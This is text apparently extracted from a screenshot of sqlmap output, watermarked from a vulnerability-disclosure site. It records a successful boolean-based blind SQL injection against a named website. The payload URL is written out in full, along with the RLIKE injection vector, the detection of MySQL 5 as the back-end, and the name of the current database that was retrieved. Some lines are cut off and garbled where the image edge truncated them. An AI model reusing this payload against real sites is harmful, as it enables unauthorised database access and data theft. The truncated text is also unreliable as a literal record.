 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY cla
Payload: http://www.shennanyi.com:80/membersarticle_list/&membersarticleScope=1
PublishDate=&membersarticleCategoryId=1' RLIKE (SELECT (CASE WHEN (6121=6121) THEN
0x28 END)) AND 'ocCB'='ocCB&membersarticleEndDate=YYYY-MM-DD&button=%E6%90%9C%E7%B4
tKeyWords=1&membersarticleKeyWord=&keyWord=%E8%AF%B7%E6%82%A8%E6%8F%90%E4%BE%9B%E6%
7%B4%A2%E5%85%B3%E9%94%AE%E8%AF%8D&needKeyWord=&membersarticleStartDate=YYYY-MM-DD.
Vector: RLIKE (SELECT (CASE WHEN ([INFERENCE]) THEN [ORIGVALUE] ELSE 0x28 END))
---
[22:46:41] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[22:46:41] [INFO] fetching current database
[22:46:41] [DEBUG] resuming configuration option 'string' (没有相关信息)
[22:46:41] [INFO] resumed: ZPLUS2013040300670
[22:46:41] [DEBUG] performed 0 queries in 0.00 seconds
current database: 'ZPLUS2013040300670'
[22:46:41] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.s
output\www.shennanyi.com'
www.wooyun.org